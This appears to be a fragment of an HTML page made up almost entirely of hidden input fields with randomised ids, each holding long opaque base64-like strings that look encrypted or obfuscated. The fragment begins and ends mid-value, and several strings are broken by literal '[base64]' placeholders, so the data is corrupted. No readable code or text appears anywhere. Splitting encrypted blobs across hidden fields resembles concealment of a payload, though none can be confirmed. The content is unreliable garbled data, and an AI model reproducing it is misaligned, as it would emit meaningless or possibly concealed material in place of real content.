value="jiRuFogSms+Ax5LjhNBUiAYIHBzpKZmkRHl+am3WCAgHtv66f/[base64]/Jj10Y+LSmhkqAgDkgueP+0EWgxX/sWeOmDV2gTqJZqyms+FFTBGwIXRyDZ4fF0MyXkFdOyLTz1hrF0jguuOKgqEjyhDv4Jpq8DUyyEKkWxHmhuhAXQ31DVQfZdofX1tqdkwVY+LSmhkqAgDkuqOz80Aenyn+/DLOsHF6mC+xZqyms+FFTBHsCSQfcKdWH2NmXmUNFyZ6mhkqAgHstpPX/xxrohCr1VLDvQgD7WvpBk2u570gSHxJNBUiObv+unp/R3wtQhvH2iwjBxDwq5eT2xkiprjulDLC8DQ7zXbEF02b5thVJBDtdFVieI8WftJ/R3wUD0vfpygXSmntsreH9xA60nxGlDLC8DUzwUagGxHu2+EADXDgeSgTHd9WHjYzCzBYQyZ6mhkqA3VFF66e7gka7ymjxXuX/WQX9UPcWxHH4+Ap5BDhNBUiOdZrKypKCll9GyLS3khrYm1Fv66e7gkixy3fqXqq8Ww3gFvdP1Wz0rFweRXEDDFOkM9WEnp/RkkRRlf3oiwjP1C8gpr27k1qi3CCPDLC8DUyyUrMMxCTkvRgUTGxXBVmAJc6unp/R31gp+LSmhkqOyTU8v/XuwRy7y3WoWPXkWUz5XL5C2gOs+FFTBDgPRAvFdIfLy9GV0kZMnvv0nEqDkmp9/bX/[base64]/[base64]/M0cmUjR8ZkPHgyRjFgCBF66e7gkjyx3TrWPXyWVayGZkOyGrn+AUcBHsCVRGJKP+Enp/R3wVTnefv0gPPzmFvquXozQSn0H6+JrC8DUyyHq4N0TOs9UNHVGBWL0iOM9WEns2YmE1XyLS+1hKbqntv66e7gg69ym+oX/nmSFayD+sS2TKG+FFTBDhNRgfCfIeensmQjQ0O3+Dj3h6NzS47ruOymWLyhDulDLD+TA/5WagN1Gfo4lEFRWpFCEXNcofAk92W1h4p0rSmhkqA0Dorr+71xVLylmv9DKjsVVeYHvpCgSmsuh4BQH0fCBrPd5zRzYXRy1VbyZ6mhkqAgHstpPX/xxrohCr1VLDvQgD7WvoUwHuk9VwRS2oJQBqHKP+Enp/R3wVZ3/3owg/Ymnt++7yRgkjyhDulTf71QA3mV7UMmynquRUWbXZNFUacYNXB38yUxC8D0rSm22CqgHtv68fwxxG01nroSeO8Sw32W5MMgXKG+FFTBDhNQxrBftXfntCBnkZKhu28hlqbgC89qunoxAegySGlWOL9Qx/[base64]/R3wUDkPv0wg/SjSkur+7u0VLynGv9F5q8DUyyHvoGyHr8tBAKHjgLSQ3WKP+Enp/R3wVCnv3hyEfJ1D4iuL27wQ280H73F5q8DUyyHvoSwG3osR8UHjhcERjWM8SczsfK9QUD0rSmhgzPzi9ireb2ywSrnjvwRb3xQgL9TaoDwmyg+CI1aXcDSkX8dpLR0t6D0wUBodKm6wXOz3lj68r+zAS9iDvGQ/[base64]/R3wVe+J6mhkqAjjggpur6zAz/0H79WLDnJ0yyHvpCgW/gvQlJBClWL0iOM9WEnsiZllFG3+f2xwnFmnshpPDpwxjprjulDLC8DQPkW6gEzWb74lEbTXwJQAaVGdWEnp/R31FGiuCryRzF0j0jpPChgg2+yHL1X/nvFmayHvpCgSnvtx0cViJNBg2YdpHCjYT73wUD0rSm0xnF0nY8ruv+wRzohHXqQvWnJ0yyHvpCgXnjsR8HQWpAQB7LfYHXhJ+fkEtG"><input type="hidden" id="_mLiNXUdQ3" value="yZ6mhkqAgHs/quP/ywa1iWnsS/joF0yjDKoamgOs+FFTWRJnBUiOM9vH0c+I0kdXnLT9rEqAgHtv6+X6wQO11nTwQvSmDU+gD+hUk2230lFTBDhNBQrBYZHBzIXRzlVb0ufpygPEgC0uua+2jwq91n/gXrmnJ0yyHvpCgWr5qgIcViJNVQfHfYHBzIT73wUD0rSm1gvExDIhrL27mhiqnxGlDLC8DUz2V6kSzWj14lEVSH0VHmKOM9WEnp+Qk0xEnLnv0g/N02FvqOL11g2gnxGlDLC8DUz4S6kWyG/19RIcSmwISxyUM5bB0MuUjR4p0rSmhkqAwzQjpPWhgh6z1jOoAeT5VRi/U68WxG2l43tTBDhNBUjMfIfA283cjURHm+H1nEqW0CN0wae7gkjyhG/3Tf7vRBj7UbRYgWjgtFFDCioeBQ3PYJCftJ/R3wUD0vLqwxKN0zM9ounwmEjinxGlDLC8UGaYHvpCgSfvtwEKCXoZS1LGfIPBzJ+K9QUD0rSmhgnPzDQ98ae4xA60wn3jF5q8DUyyHvoAwGrnvwMcUXYJCAvBf5rWhJ/SzBUQxKfinWCAgHtv66f5zRq2wWmoT//wQh6oHvlawzC44RRILjhNBUjTGf+Enp/R0UZMgu2rxB7OgCg5rKfgqEjyhDulDOf1SRj6BPpTmXn043tTBDhNBUjGdpzD1svL3xQbguy9rEqAgHtv6+HyzgTohHjwXuL5QxjRUbYN0zKG+FFTBGVnL0iOM9WK3dCBhghBhvqoxQXQyT4r6/yRgkjyhDulT//wQh6oHqwD0yGh9RYbCX8fQA3AOs6unp/R3wUDkPv0wg/SjTggp+jpmEikxWmtAb37RUH1TL8HzyTutwMXQWpEHmKOM9WEnp+TnkZIlebp0wTEmns5qvWzj0W1zDbiXvX5Q0HwWfNZqyms+FEOLhJNBUiOPYHL38yF314p0rSmhkqA0DQ8ovPyzQbohH3sVPX4FmayHvpCgSnutwUHS3VXBVucY42ftJ/R3wUD0vjjwB6agG5/7ryRgkjyhDulWOL9Qx/0UagPmyn4qhAdV3QMUQ32O9iRjprY31FRk/r1ygvUxQJn+rer0hD7hGjmTfz5BVy8B/[base64]/R3wVBneyr1QLBxDQ48aerglni1GOlH6DsVUzgWbgDiTmg6F1DCChDEEGVGdWEnp/R30FKgeTqxxOagD0jrv+gqEjyhDulDPHwRAv8E7MWxGT/4lEQQXYZQBqVGdWEnp/R30JCgq6ml1rQ2GBF66e7ghXYrjulDLCyWQPzTa5M0mHjr1EILjhNBUiOM4HW39GCmUpRn66m0hjBzigjqvP++kD/kSugBbDoXw38TbYD1WzV8EFaBGsORATLO8SNhbXR3wUD0rTp1gvDyS828aeqmWLyhDulUZqWDUyyHvQWzmj/rFEAUn9NXmKOM9WEnp+XlklPyLTxzgPUxWBF66e7gkjy03LhWPimDV6iTqJZqyms+FFTBHAITA/GZ8+EjI+Bhx4p0rSmhheqqntv66e1zRr/wHLzRfT5X0zpNPpCgSms+BUaV2gBRBGUM5PI28fK9QUD0rSmhgvMyTwh5u7vxwWhnjvmSf7oSB6pNPpCgSms+AUWXGxARATHdJuentyUkVFGgK+MhkqAgHtvpubpxQG8nju2HuDkDVypNPpCgSms+BIcSHcfH0jYcoeMk5KFml1X3/nz0g/EiWBF66e7gkjywnTrWL3vRBb3BPpTk3n043tTBDhNBUjIfJvQk8iUlkJLhq6mkVqQm1Fv66e7gki+wW/xSeKxXhzzXbMMxjOs6QELHxJNBUiObv+unp/R3wtMgLnizxzJxD498b35xw691n6pJrC8DUy8UahPxWD6sRUWViJXRA7adoeExbXR3wUD0rTlyQTUxTU78ae8hVPYhDulDLC8SwD3RuBCkDKG+FFTBDhNRwfcd5DWk92ei1FMn66mlxrYgCggp+7/gh6z1jOoAfLzXwj3TPNZqyms+FEOLhJNBUiOPZrWk9uYiUxHl+am1RrBzns0wae7gkjyhGvkSPT1QwuoHupCkD/8oEp5BDhNBRWkGdWEnp+XkEpXl+am3WCAgHtv66fsywymzCGlHaCsCFeYHvpCgSmsrBQLUDUMSQHJfc+E3dqfi0BRyZ6mhkqAgHs/quP/ywa1nju2HuDkDV6iTqJZqyms+FFTBH4CSxyDYJze24XRzhdTiq+MhkqAgHtvqOj3zRrohG3kXrixABj3Rq5PzHz4vRVaHxJNBUiOM9XG0c2VmlcOhvv2nEqR0CNvuOj3ywzy0nr3BL2xTwPgWr8QiDKG+FFTBDhNSAncdJzKk8uejx8DxqT23lGqgHtv6/qRqEjyhDvjQ//oSB6yX/oZqyms+FFTBHsCSQfcKdXS383Z0ghCkffjyB6Nwjc6rq6gqEjyhDulDOT5VRi/Wr8BznvtrBgcSiJNSwfAds6unp/R31gp+LSmhkrgzT4roua7igWz3DbyRfToRVayCOpS0XGl+Ap5BDhNBUiOPYfBztDcl0BClvH0hhGqgHtv66e7gki0yH79AfT1XwnxSrMNzzOsux4fUXUDHmKOM9WEnp/R30RPm/PoiwPUxTY88af9zg2qiWjxTeLoFmayHvpCgSnx0lFTBDhNBUbcdoXLk9GQkkADiZ6mhkqAgHtv6+H0zBz/13L/Saq8HFTiRuFogSms+FFTWRJNBUiOM9WK3dCfi0BNhrnkyQ7ZgCBF66e7gkjyhDv1TfT4RAL1BPpQkXn043tTBDhNBUjTGdWEnp/R3wtRl+TpiwLFwT8quafgqEjyhDulDLC8XQ32WrMMxj"><input type="hidden" id="_mLiNXUdQ4" value="Os6UcDXDhfFRjWKP+Enp/[base64]/XaIwI5l3tjAY7VH8pbhDrYMTx19jDlB1Xx+XN81rXlhJ2mvTSkiuo/GvqfdikHQaiZOs7zj/17kUCEikdUl2fXb7N84q+lUptleDx0DzvmWk3iebTlDzl0F/SSqPyGQj3Z70KyDy1thUnYlAPRB33YJbMjf65u0NIw+fDniOZ5AENj++uwBiBkXDIXafEVy3ba5YH2VP5kjo3E2ofXV7UeIzTzfqAnE9MnvzR7Sf08Gors8PIyD26lyrpR+PVHTziU6I6zU7gqhM6Ulk/bw/pfsPp1+aIyFBnlNvc1wbz6yo8+rHdki3k3UnISfb/XgTDXIAr8U6460AfXiEFElvPfMfg5O2Ytm9FhqH0l1uT2j558+mp+Camw07OHaTQWwnLcqsNxHz/kRsVFkgpcS3NZqSQ2NuAikFGnKT0yCGSlB44r9eskDq7x1PzXeP5YF3YVY8Bl2rOkjoaXFQfdjrpZ83059XBjnRvveXI0yXk9SIJsvDZ9Cbj6W3gYtvyRzvBU68v+VzFtTcpTV0nfxrmWp/d19uhj3BEl8XU5FrQyjEAs/3I1gSnllbwSdHzXADFfIgrxzH2uQQ7FlskXQ7Ye5/U2N7EyERzk83RxC/akil7/LLClFGnwW60Y6TQS1TYULgYzW27vDsEfmAPHCHNdrzh3MyblFJCp8LX9QbL0Ggln+utkw7g0G+9WKPGXTbcS6kY9VnYiisLdFkBRhj/KprXi+y9plBlscbtxRPD+Dgon97M+DKe9yPgXvz7dxrbe5wGmDv+uSc0SlYcdSfeUYCV1Omhi30SweLE4wHj6jgmoOXYlwef1C/QWvuoYl6hBqBW9EzNvz4Fc2BVRx/Ydozn7evBjFRRl8D2yiPrlg47vLfK2xGk/kjWSfLFagikXY1QyFvY60IfdykJECHtZ4L8jsyDhU9UkNvSxQjr4wE1/P7o+Cnm5lWwFd7bRzveWrw67T/FuScxXnQ+YRHXdqST+My0y05Rwa381zr4zjoLve3X9jC/9ULyX6b5RgKjS5UXmW7FuwJLSXNfaAfsK63GxuXAkRREl+6+xAjHzB8K8t2qxhLqlFC9TsPMWiTAbpwh6m7/nz4mTWApTwzvf6GS3POevR1guubOkB2W5R4IqurI+z+I1WrVfPPNQVvkS40n103csToEVk8vXwD6KqPSzuqihl8RpPnH0yToz2l7qN/0yz+2lGL1f9T1HyrDc7EBzWbquh86bHNeEAL0YZv12Yu/tlNokcbi/iTE4gl38tHc1zGl117wTfqkWQP3C7IG4ly8jz5FXUEfVSX6WaPQ9/anzRBim9DAniPt7DMjnd7L8Sm14WrAe8asZQmlWIA150217T0KXH4cfSqfQY+W0MWnlGQSm9r80DjSkSgo+eX26Tuh7GnNWP7TaD79D+gBxHDcqUUJXkI/TTL5Jp6S9/KGrHVCocLVxyGWxRYcsb/Z+yuA/F7fdPXdXBWmRp1X2GTrnQMGdlMbcAftaabg/MvIsVVtl6zx/1j15yIHne3BwT7l13DySuPmHT30VLcB5UT4nj4rS0ooFT78VY316NepznRtsN3tlCTC2TMdnLD/yDKgwn+xTurVQDjhZ5tU63zKtjM3V0sHcQGdIobl3c2/i3FUt6zRzVrL1jR7vcT/xzyn7lL9Y8fIei38dZgtyXnP4Tw/T1VbRl79cIbKy/KVh2BtvdXF9wPN8yMBkcTS5CaR1lzjX/PqYzbWUY1b1k/E4AcFTFEgaxvBUYHo64qSvERMmsDXzi6Q8A99oL/6liex8HnzQNTIYyvQBpYjyX/[base64]/8edT1GA/LDK0h5jzlnkUiUE5aEgDjY5edyO6ZunNbxNHyxB/I7SEkh+vd4B+a3E/zTcL6YB3meuoKxXP2ggsfHCELE1rgdKTVz93Ekn9mp+Te1lvFyRcorN7iwy+XzW/OZN7MfAPoS7cr81PqswUdaH5UaAnLebfu+fapsXBJq+zOySns+DMive/olh+Az3nsYPP7QzzHc7ca4GPK6ycyfVQZawbCQYDj3P2LykhEs8HF8z+YlTd+if/S8wGTxizxGuLRHienaeMhwmjI7xI+c2AoVw/dUb/[base64]/j2CuW0VXdVNz+elzAT+xT+UfLiEgxV3wJZ1DWQpKS8NuDyUQVqsfv8zzizTEms8av0lDn6irMfsr9SBTITOIJxlrDnCApSE8dUQuZKsbU5IyXpX9Uk/bswjLV7jIqkc7r9FG6kF6zSMDyGxjUXbdb7HPeijw6ci0+FSWYZKH218uXlGIUi/az7zni6hEHkdfj1x2f6GmwSN/TGQrCBrIRxkC/qiNKEk8gdRz8d5zI8/SmixdMpabMkQfp8zMYqcz08TmI12PHa/esGg7lC54y8jjjnBoqU1QLSjzfVbj1yem+tUBlwcD36QjS+jk7p+us6T6r5yuyT9nsQTvkfZMkx17BtwsJV203VBvURb7m/PKTympWmvLC8CTN9xB9"><input type="hidden" id="_mLiNXUdQ5" value="psHrkxmLk2vgfdr0Zhz0DZ0amT/H6iUHEnMJFiftRcHR7vqXzENRw+Dyl1rjxSw5ncTz4xm0wmHmfsTIYka9AvUR1XDgvU95GDcFQAnKLf+Y3NCVhhsp+KjrxwPOnlFv67v/yx7yx3fkX+OhDw/9UK4DyGfpqlNNLjhNBUiSd5zSntydnlZQz7bhzx7I1TliqObpxkrsrjulDLC8DWayHvpCgSmwvBgFBHsBRBvdLtfW28+e0k1Gk/Dj1Eieqntv66e7gkjymH/sWrD/QQ3hTedA02z8t1waSn4CB1akM9WEnp/R3wUD0qj10A2AwzcuuPSmgBq31HSoRfPzQ06ySLMH1kvjoExRFDhdBVmYM8SSnIH73wUD0rSmhkqAgHtv9/[base64]/RQlCe+7VFDBChdC1yDPcfSk4zfzRBC3KaziFiVgGtv+7e2jFrniTW3GfixHkKnX/[base64]/iX7Rcqyms+FFTBDhNBUiSYIXF0J+Sk0RQgamk1A/Qz3Ytueb1wQDwmhGlDLC8DUyyHvpCgSmwqwcUBG4EQB/sfI2ZnI/RzwUSxLS3kEienCsuv++7xlXw6Sq0AqepDV68C7tMljyi70RTFDhcFViOItuRkIjE0RIW0qSmllqQjWph/v32j1r8li6rG6X9H0KgC/pQjzu5+EFTFSleBVqAIseW6ImwzQsW0qaok0qQgGt++re7mkbn7C3kHbCtDVyyDupPkCm9rkBdFSpVRFqAIcCVno3fzRAS0qSml1uNkXV667fNl0bhkynkHr6uGEygEOhXgTms6UBCCi1NFR6fPc2XiP7D0REawLS0iF6Zknt/67eqlEjlzC/kHbCtDVyyDupTjDj69V9FFiAsF0acJtWWkI3E3xUDwqW/iF+Ak3V9/v3WlkbgkTu0HvGyGlm8Ce9CkSm96EFTFTZYC1+bPcKRno/RzxUT36WokxDtk3V667S1kF2ziiywAqepDVyyD+tTjzys6FFdEy1DEl2OI9WUj5LA0RADwu6kmFaP0Do7o7mnjRukwyWPDLC8DUyyHvpCgSmstRAaShJNBUiOM9WEnp/RwwpQgvXomGCAgHtv66e7gkjymGj1Tf68TgDzTalfg3/pqgIaS3ZARwnKdJCGgMnC0RMNw6ip1RrBzmVF66e7gkjyhDu5A/T1W1KYHvpCgSms+FF5BDhNBUiOM9WY2taH30ZPk+f1m0jWxSkmre7+xkWwxX/iSbKiJ0yyHvpCgSms+FFPV24KBR7HdoLm0cfM3RUDwrS3kEqRlnlx9/[base64]/nhCulHaCxHEKiCPpTjzm6tEBdHCpNFEaWIZSKiYrfyBADwrS2lluOkG1v++uojFDgiSirFKLmD1KuEaoD1WGy5F4AUn9TL0iOM9WEnp/R3wV1l+bvwAPFxHstsqfcyxya0XmPDLC8DUyyHvpejm3lrk95BDhNBUiOL9rA18nP9S8D0rSmhkqcxDI56+T3wxuhmTnmQ/7oSALmE7gNxXCu5ntTBDhNBUiOM/+Enp/[base64]/67eqkkXjii7tH76vHw2mEOpSkym49kFDFjhdBVifJNuciJ/BlxYNwabniF2Vjmx667e7klnihCqrGfixHkKhDKAvmSm96F9BEXlfC1qbM8eKjIrRzwUSwqSrkkSVgGlh+bK7kEbgkTu1DKCsHUymEO8Ygzew9wESUHBTGUfdZZKatJ/R3wUD0rSmhkqAgBggpury1hvylimxGpq8DUyyHvpCgSms5F4XTW5TL0iOM9WEnp/R3wUflv3whgnMwSg89qXo1gmmiXLxSf2+E2ayHvpCgSms+FFTBDhRVh7JM4PN28izkF0e0KSmlkqRlnt+/aWlnhiz0HOlSK2+YF2yCfRVljza6l9EEVtcBVmAJM2Qno7fyB0X0qWmlESXlXt+o7K1klrnxzWxGqS8HUy8B+tMkDG4+EBdFitVC12fIJmSkI3E3xMNwKHnl0SXlXt+5bCugljylCq1DKKyGVumUvdXjzm+7lFGCihfEwmfPcKRno7fyBADwrS2l0eSjm94/6erzkXkiimwAaayH1nTD/RVlCm99kZGBChNFVmf"><input type="hidden" id="_mLiNXUdQ6" value="M8KKiYjEhQcdzrv2xx7InmdguPH8nGLyhDulDLC8DUyyHvowxGXpuQIWVzhZE2KOM9WEnp/R3wUDzrvizxyeqntv66e7gkjyhDu5SPnqDQ/+X6kRnCv/rBAHCXEZQAWMLf+Enp/R3wUD0rSmhkqc0y0o6/Hyxx+Qy2O4DqC8HUyjCPpTlyuy5AESUHBNQVWMXs2Ejt7J3x0DwrS3llqAkW0O86ejgljylCu9DKDmYF28C/pawD+i7VFFCi1NFUifIsSXno/RyQsW0qKok0qQgGt+5raoglioySyrHqWxHkKgC7tMljyi70RTFDhdFUWfPcCEjsnC0RBAwrSol1OZjmt48qmom0bgljWwH/yuA1myDPRXwCe77V9EEThdBVmeItuUiJLA0RUVvqyokV+AmHV7/9GvjF/n3jm7EL/sTBj6AOZN0n/r5ntTBDhNBUiOM9WEnp+jmklGk+fjwkr78h4DjsbI5zeW5U/AcZq8DUyyHvpCgSms5F4XTW5TL0iOM9WEnp/RwwpHm+K4rGCAgHtv66e7glS2zW2lT/z9Xh+vHLsOxHv4+BAfQWoZCB/PYZvN0NjTwS8D0rSmhkqAgHtv9/TtxUikzX7ybv/kEE6iHupCkD+s6UdRGiQdRBzGM5GZnPLJ3xQNx/WwiF+AlnV667e7k1jihCq2DKayGEykEO9CkSm86EFeFSsXaFiOK5ScnofRzwUSw6WwhlrhmHt367e7klnihCP/[base64]/OzCJvqev0wQPyxW7xQ/39WQn2HrMM0n3ttB0WVmtDBSHIM4zLy5+QjUADgeH0w0rUyD5vre73x0ixy3bgX7D6XwP/HrtC1Xv5qwUWQDgeSh3ccJCIntue31FLm+e8mkXQnlFv66e7gkjyhDulDLCgQgCsNPpCgSms+FFTBDhNBUiOL5nNgPCBmksDpf3owgXX03sLruH+zAy31jvWSeToRAL1EOZNzWCy0lFTBDhNBUiOM9WEnp/Rw0lKzNPphh7PgA0mufLogk6zyWu+DOT0XwnzSvoS02b4vRIHTXcDC1SBf5yatJ/R3wUD0rSmhkqAgHtv9+vynDy3yWvqXvHuRADrHqoD1Hrp+CMWRXRAUQHDdtXUzNCFmkZXm/voiFaPzDJxwae7gkjyhDulDLC8DUyyArYLn1v5tlEHTH1NTAbdZ5TI0tqD30RNlrTlyQfQzD47rqfvyg3y137xWeCyEUP+V+RogSms+FFTBDhNBUiOM9WY0tbPr0lGk+fjhh3ByS9v+af2ywan0H72F7DoRQmyV7QR1WjgtBQBBG8ESQSOfIXB0J+QilFMn/XyzwnBzDc25bu0zgHsrhKMJbC8EQD7AI4X02esqAMcUH0OUQHBfdXG39ya30pN0v3ryw/EyTo7ruvigopSMDvhQ7DyQhiyUr8D12ysoR4GVjgMSxzHZZzWy8zRm0xQk/bqww6OnHQjormRgkjyhDulDLC8DUyyAvUNzTeG+FFTBDhNBUiOM8mL2taHwS8D0rSmhkqAgGdgr+7tnGLYhDulDLC8DUyuWrMUgWrguQIAGToeUQ3ePp3B39uUjQcd+LSmhkqAgHtv66enylvs92/gXLCtF0zdTr8MgVnjrxQBd3AISQSSPJ2XgLXR3wUD0rSmhkqAnCg/qum7wQSz12i4DuPoSBy/XLsGxmysqB4EQWoeTQ3Cf9ea7vCmundwutHK6laP0ysupbmRgkjyhDulDLCgAgj7SORogSms+FFTBDhRQQHYM5bI38yCwgdKnOfy1B/[base64]/voix7F2C9t9Y27gkjyhDulDLC8fQ3hSr9C1WHp+BIcSXUMSwyOcZDI0cjRnVwDzufy1AXOx2U9ouDz1kWxyHLmR/nySlC9Ta4Qzmfr5lEcVjgdVw3dYJzK2Z/NlEdHzNfy1AacjzAtr7mwngOwwCXTEL/3TwisEvoWyWzi+AEBQWseBVTFcZGa+9GFmlcf3f/kwlSaqntv66e7gkjymDThReaiJ0yyHvpCgSms0lFTBDhNBUiOL5HNyJ+Sk0RQgamkxQXExXY4uebr0g2ghiWPDLC8DUyyHvpCgTXosQdTR3QMVhuTMZbL2trcnUlMkf+khgXOwzcmqOymgAu91GLGQ/3xTAL2Fq4KyHql+k95BDhNBUiOM9WEnp/Rw1ZTk/qmxQbB0yhy6eT0zwWzyn+oWPXkWU6yV75fg3n/9RIcSXUMSwyDZ5Dcyp3P10xRn7Shzh7U0Ch15Kj8ywm01nTiSb7+RBa9Vr8ajnn/9QQDQHkZQBqJM9jw19KUkFBXofHlhl6ViSdp46DyhUP1wTyuC+i7BFC9TaoDzzeG+FFTBDhNBUiOM9WEgt2Ei1FMnLTlygvT02ZtqOjr20Ww0HWnDOT1WQD3A/ghznn1+k95BDhNBUiOM9WEnp/R3wUfgeLhhhzJxSwNpP+mgFjylDu0GrCtG06sAqoD1WGsvhgfSDUfUATLLtfByNqfkEFH0LTim0jtkHt55bCu4VjykTWyFKSyGlSmHu9CkCe77VFGTClDEAmAJMCKiYrRzwUTw6Sml0SVyHZ+5bL6jFrn"><input type="hidden" id="_mLiNXUdQ7" value="iimwDKC8HVy/EOhXjzu5rkZdEXtdBUafIM2Kj47D0RcW3KaziFiVyGxh/ua1kF38li6lHLCsHUKgC/dMkzz69UBdEXlDEl2AJMCEjp/BzhQNx7S20FuOlRp+5bCugln8ky6lHLCsHFW8DO9CkD/k9UZdEVlcC1+bM8SKiYrRzwUTw6Sml16Okm455rC1lxLwmieqXPHoRVKuTrsWySnqsR0fCWoYSQ2TMZDS29Gem0EB0vC7hCeVgGph/LLYl0j8kyOxDKWyGlSmHupClye77VFDTC9DECufJtuWj4nRzwUSxLSokVKUgGp567a1lV2kkzWwbaGyGlmyD/RVlCm8+EFCFSxDF12OIsTMk4jfymQS3KOzhluOl25v+6erk13ynTW3GeaxGkKnRLdTjz659V9BEXlDF12AIcCEjp/BzwgNwKGolF/Wl3V6qLe7jFnhnDW0HaKyH1m8DO9Mkzzk719GRTZfEEacJtWUno/B0RcW37q0kxyNl3V6qqmpl0bgkTu1DKCsAEKgC/dMkzzk9UZdEWJPG1SBY5TQ1oHN0FZVlaqMhkqAgHtv66e7gkjymDTnWeToQgKsNPpCgSms+FFTBDhRCgzHZcuunp/R3wUD0rS6iQ7J1mVFwae7gkjyhDulEPT1W0zxUrsR0jSutwNeQHEbTAzLYdeagsyBnksdvca6iRnQwTVx96j/yx7srhGlDLC8DUyyHuYGyH+sux0SV2tQBxvadoWJ1tqQm0BR0KqMhkqAgHtv66e7glS6lyXWWPXsDV2oHpUSxGesmzw3GDcFFlakM9WEnp/R3wUD0qj11gvOgDgjqvTon0qh0H71AfL9SQv3HrkPxSuymzw3GDceVQnALf+Enp/R3wUD0qipwgPWnlFv66e7gkjyhCfhRea8TgDzTalfg2DiqwUBUXsZTAfAPoHBxsvTwS8D0rSmhkqAgHtvm/X+0RvymHDnSK7LRAKuEbEAxTes81FPT3oJGzqSPJ7G2oHRnktH0uD/1g+AnDAtr7n4zwzui3DnSK6yJ0yyHvpCgSms5F4XTW5TL2KOM9WEnp/R3xlHm+KmxQbB0yhy6fTvxxj/zH7kSPXuD0zhSqMOxDSutRABQ3EDCBzBY8+EjI+Bhx4BzJ6mhkqAgHtv66e7ngDhmkjxSeC8H1aye6IHwnz4vVEwS3UARAbKL9rMjYH73wUD0rSmhkqcjz8mvbmRgkjyhDulDLCgSQXkHrkOwHr/5VMaSmsZVx3NZ5zL0JKFml1X0KqMhkqAgHtv66e7gjiz12/gDOT0SEzxUbcPwGfo+BMWSHcaBQrXM8nXys2ekUIdgP3hzh6NwzcmqOzyzA/ui2jxXv/[base64]/y0UHwmhGlDLC8DUyyHvpCgSmwqwESSjgOSQndYMiG3dCckkRNlrnywxLUgnsmr7q5wQW2iXjqQf39Qwi/Sr8a1SuyqB4EQWoeTQ3Cf9WJ8NChjUpFm/jjhkfl2D4svvPyzQaCy3fsT+m8bxXiX6kRgSTPtxweRXYJBUqGeofJnpiZi1FTga6piQ3JwT09pOD+jAq73jTtSeizXR+/S6oGwH3pqlZTCUwESA3BZoH329zRyxAKjrKugQOHi3wq7Ky82k/7hieqX+D9Q1KYHvpCgSms+FFTBDhNGQrbZ4HL0J+Sk0RQgamkxQXQ2XYtv+m5ghy70HfgEbLfQhzrHORogSms+FFTBDhNBUiOM9WYzcmW31NKl+PEyRKdgmtv+6eqlEjjkjm7EOD9WQSyWLMOzST+rR0WGToIUw3AfJHAnJ+VwgduwrSwiF2V42tv/qmsmlz8kyOxDKW8HEKlC/pXyTii7RBdEy1DEl2OI9WUj4/RzgsWmrm3iF/Bjml65bWugljylCuoAqKpA16nSO1MlGq8+F9CFyBDFFmcPceRkI3E0RcWmqOokwuOkm5h+bK7kkjilDW3Gb2yH1nkE+tMlGii70RdEy1NFUieIsSKi5/BiRQNx9W3iF2VgGph/LK7kkjilSKrHqW8HFr6E+1MlEi99kZGBClDEl2OI9WUj4/RzhENwKHwi12OlSFt9bu00gmmzCW5XPHoRUz0V7YOjHv5tBROBn0bQAbBd5GGntvM3WgW0qWokV/jlXth/L+vgl38kyOxDKC8G0KlC/pSyT6i7TJCETZfFF6OI9WViJ/fyB0X0qWwhluOl245/Kmu41n8ky6lHb6rGEyiHupTkD2i6kRTFSkFCF+AJrSVkIjE3xQNxaGmlkqQkW5v8qmplx7/kzWwVv2tA1unE/RQlGii6kRdFi1NFUieI9iKjIrfzRBVxbqzxVqAjmp886mqk1r8li6rHqWyH1n6CfRXwCe+7V9BEThdBViePceRk5HDylMOxbqzx0SSlXV9/qergljiiTW3Gb2yH1n6E+1MlHOu5k1cVHkZTVaSPIbS2YH73wUD0rSmhkqAgHtv96j51xymy3W7JrC8DUyyHvpCgSmw9xUaUiZnBUiOM9WEnp/N0EFKhKqMrEqAgHtv66e7ngy70jvmQPHvXlGwX7YH032suR0WVmxAUQHeMcuunp/R3wUD0rSmhlbT1jxvve7+1Sq93CanHLCsDV2kHutUgzewqBAHTDgJGErjK9WVkIqQyQsW0qKok0qQgGp/+6eqkUjkii6lGr6pDVyyDupSjDi/[base64]/jjyB6AyTU8v+b3zg2ghPkFuLDzQwmyXbUPzGjivF1TSndNVRrBfoXQzZH"><input type="hidden" id="_mLiNXUdQ8" value="Rw0dRzJ6mhkqAgHtv66e7gkiFzXXhQ+fvDV2iHvVCkDisGsZTdHcaQBr9e5DI0p/E0RQI0lYxhiTPgDorpu71ghq31W7sXvX4J0yyHvpCgSms+FFPC3wEU1akM9WEnp/[base64]/qergljjlDu0AqCqQUGlEOhXgT6i6kQSCi9YC1+bM8WEjo7czgsTxLS26liOkmlv8qmpmgn8ky6rG6W8HUyiD+tMkT+h6V9DElRbBVmePcyQ0onfyBcOxLqxlAuOl25h/LK7kkjilSqrHKa8HRawAOZN0Wj4sE9PC2sbQlakM9Xn0c+YmkEDhvumxQbJ0DkgqvX/g2Lui3/[base64]/W2AwNhubvy0KJm1Fv66e70UjvhGirXvXsQQ3xW/JN/0mn911TAz9ECxrLY5nF3drZ0GUI1ruqhk2HiWBF66e7ghq30G73QrDvAxjgV7dKiDKG+FEOLhJNBQ7bfZbQ19Cf31ZLnePFyRrJxT8agq/+zg2/wXXxBbDnJ0yyHvoUwHusrB4SV2xNGEjKfJbR09qfiwtEl+DDyg/NxTU7if7SxkD10HTkX+S7BFeYHvpCgWDq+FkHS3keUUGOaP+Enp/R3wVXnfX10kTDzDo8uMvy0Rz8xX/hBLfvRQPlGfNZqyms+FFTBGsIUTzHfpDLy8vZmVBNkeDvyQSIiXs06/P0wxuminjpTePvYQXhSvQQxGTjrhRbA2sFSh+JOs6Ew5PRzRUTwr29rEqAgHsywae7gkikxWmlTuTyDVGyW7YHzGzirF8CUX0fXDvLf5DHytCD1wINkfv230fC1DVo4ryRgkjyhHLjDLj+WQK7HqFogSms+FFTUnkfBQfcepKEg5+Ti0sNm/rowxjo9BYD8I27gkjyhDvnWP6yRAL8W6gq9UTA+ExTAyQeUw+OZZzByf2ehxgBwrS2hluWgGp56bmn0gmmzDvjRfzwAB7nUr9fg2z6vR8cQHxPBQyTMbiVjZHGxwUX3Ka0x0SXlXV4/qergljjlDu0AqCqQUGlEOhXgT6i6kQSCi9YC1+bM8WEjo7czgsTxLS26liOkmlv8qmpmgn8ky6rG6W8HUyiD+tMkT+h6V9DElRbBVmePcyQ0onfyBcOxLqxlAuOl25h/LK7kkjilSqrHKa8HRawAOZN0Wj4sE9PC2sbQlaJKP+Enp/R3wVBhvqoxQbB0ygDovTvjAm2wDOiT//sRAn2GfNZqyms+FFTBGsIUTzHfpDLy8vZmVBNkeDvyQSIiX